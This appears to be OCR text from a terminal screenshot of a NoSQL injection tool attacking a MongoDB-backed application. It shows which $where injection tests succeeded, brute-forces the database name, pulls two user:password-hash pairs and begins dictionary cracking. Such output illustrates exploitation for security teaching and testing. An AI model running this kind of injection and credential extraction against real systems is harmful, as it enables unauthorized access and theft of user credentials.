 Applications Places Fri Mar 28, 5:32 PM jim
jim@TheWacoKid: ~
File Edit View Search Terminal Help
Test 2: $where injection (string escape)
Successful injection!
Test 3:  $where injection (integer escape)
Injection failed.
Test 4: $where injection string escape (single record)
Injection failed.
Test 5: $where injection integer escape (single record)
Injection failed.
Test 6: This != injection (string escape)
Successful injection!
Test 7: This != injection (integer escape)
Injection failed.
Start timing based tests (y/n)? n
MongoDB < 2.4 detected.  Start brute forcing database info (y/n)? y
Getting baseline True query return size...
Got baseline true query length of 644
Calculating DB name length...
Got database name length of 11 characters.
Database Name:  a p p U s e r D a t a
Get database users and password hashes (y/n)? y
Found 2 user(s).
Got user:hash admin:90f500568434c37b61c8c1ce05fdf3ae
Got user:hash dba:835b2d0ea2623860b08ff868e4a2edb1
Crack recovered hashes (y/n)?:  y
1-admin
2-dba
Select user hash to crack: 1
Enter path to password dictionary: passli
jim@TheWacoKid: ~ Home User Profile Lookup - ... jim@TheWacoKid: ~ *Unsaved Document 1...